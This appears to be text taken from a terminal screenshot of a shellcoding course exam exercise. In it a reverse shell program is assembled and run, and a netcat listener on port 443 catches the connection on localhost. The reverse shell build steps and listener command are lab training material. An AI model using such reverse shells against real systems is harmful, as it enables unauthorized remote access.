 phrozen@ubuntu: ~/SLAE32/SLAE-Exam/Level2
File Edit View Search Terminal Help
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level2$ nasm -f elf32 -o revshell.o revshell.nasm
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level2$ ld -o revshell revshell.o
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level2$ ./revshell
root@ubuntu:/home/phrozen/SLAE32/SLAE-Exam/Level2# nc -lvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from localhost 56286 received!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
phrozen@ubuntu:/home/phrozen/SLAE32/SLAE-Exam/Level2$ id
id
uid=1000(phrozen) gid=1000(phrozen) groups=1000(phrozen),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),113(lpadmin),128(sambashare)
phrozen@ubuntu:/home/phrozen/SLAE32/SLAE-Exam/Level2$
[0] 0:bash- 1:nc* "ubuntu" 03:50 10-May-20